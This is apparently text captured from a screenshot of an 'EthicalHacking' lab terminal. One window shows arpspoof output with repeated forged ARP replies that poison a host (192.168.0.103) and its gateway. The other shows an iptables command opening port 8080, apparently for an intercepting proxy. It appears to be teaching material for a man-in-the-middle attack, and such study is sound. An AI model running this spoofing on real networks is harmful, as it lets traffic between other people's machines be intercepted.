 Chronic : arpspoof – Konsole
File Edit View Bookmarks Settings Help
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
EthicalHacking : arpspoof
Chronic : arpspoof
EthicalHacking : bash – Konsole <3>
File Edit View Bookmarks Settings Help
[root@localhost EthicalHacking]# iptables -I INPUT 1 -p tcp --dport 8080 -j ACCEPT
[root@localhost EthicalHacking]# iptables -L INPUT
Chain INPUT (policy ACCEPT)
target prot opt source destination
ACCEPT tcp -- anywhere anywhere tcp dpt:webcache
[root@localhost EthicalHacking]#
EthicalHacking : bash
EthicalHacking : bash